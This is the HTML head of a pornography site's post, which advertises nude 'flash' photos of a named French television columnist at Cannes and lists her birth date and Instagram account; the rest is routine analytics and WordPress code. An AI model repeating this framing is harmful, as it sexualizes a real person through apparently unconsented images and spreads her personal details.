

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/
body_size: 11078
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos) | AllPornImages</title>
	<meta name="description" content="Mademoiselle Agnes forgets her bra at the 2009 Cannes Film Festival.Agnès Boulard, known as Mademoiselle Agnès, is a French television columnist born on November 5, 1968.Instagram: https://www.instagram.com/melleagnes/" />
	<link rel="canonical" href="https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos) | AllPornImages" />
	<meta property="og:description" content="Mademoiselle Agnes forgets her bra at the 2009 Cannes Film Festival.Agnès Boulard, known as Mademoiselle Agnès, is a French television columnist born on November 5, 1968.Instagram: https://www.instagram.com/melleagnes/" />
	<meta property="og:url" content="https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-12-19T14:40:11+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#article","isPartOf":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos)","datePublished":"2022-12-19T14:40:11+00:00","dateModified":"2022-12-19T14:40:11+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/"},"wordCount":40,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp","keywords":["Agnes Boulard"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/","url":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/","name":"Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp","datePublished":"2022-12-19T14:40:11+00:00","dateModified":"2022-12-19T14:40:11+00:00","description":"Mademoiselle Agnes forgets her bra at the 2009 Cannes Film Festival.Agnès Boulard, known as Mademoiselle Agnès, is a French television columnist born on November 5, 1968.Instagram: https://www.instagram.com/melleagnes/","breadcrumb":{"@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp","caption":"Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos) Comments Feed" href="https://allpornimages.com/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/11061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=11061' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fmademoiselle-agnes-flashes-her-nude-boobs-7-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fmademoiselle-agnes-flashes-her-nude-boobs-7-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-11061 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

